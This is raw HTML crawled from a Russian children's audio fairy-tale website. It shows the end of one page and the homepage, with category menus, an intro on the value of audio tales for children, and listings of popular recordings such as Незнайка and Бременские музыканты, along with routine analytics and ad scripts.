									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769006891"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146891
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3453</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3453</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2469</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2469</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2458</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2458</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2449</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2449</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2134</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2134</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1986</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1986</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1984</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
